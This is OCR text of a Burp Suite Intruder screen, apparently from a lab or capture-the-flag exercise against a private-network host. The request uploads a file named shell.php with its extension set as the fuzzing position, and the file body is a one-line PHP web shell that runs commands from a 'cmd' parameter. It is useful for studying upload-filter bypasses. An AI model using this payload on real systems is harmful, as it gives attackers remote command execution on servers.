 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1 Add §
2 Host: 10.10.247.67:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Auto §
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate Refresh
7 Content-Type: multipart/form-data; boundary=---------------------------8842135702140418694236863879
8 Content-Length: 400
9 Origin: http://10.10.247.67:3333
10 Connection: close
11 Referer: http://10.10.247.67:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8842135702140418694236863879
15 Content-Disposition: form-data; name="file"; filename="shell.§php§"
16 Content-Type: application/x-php
17
18 <?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>";?>
19
20 -----------------------------8842135702140418694236863879
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------8842135702140418694236863879--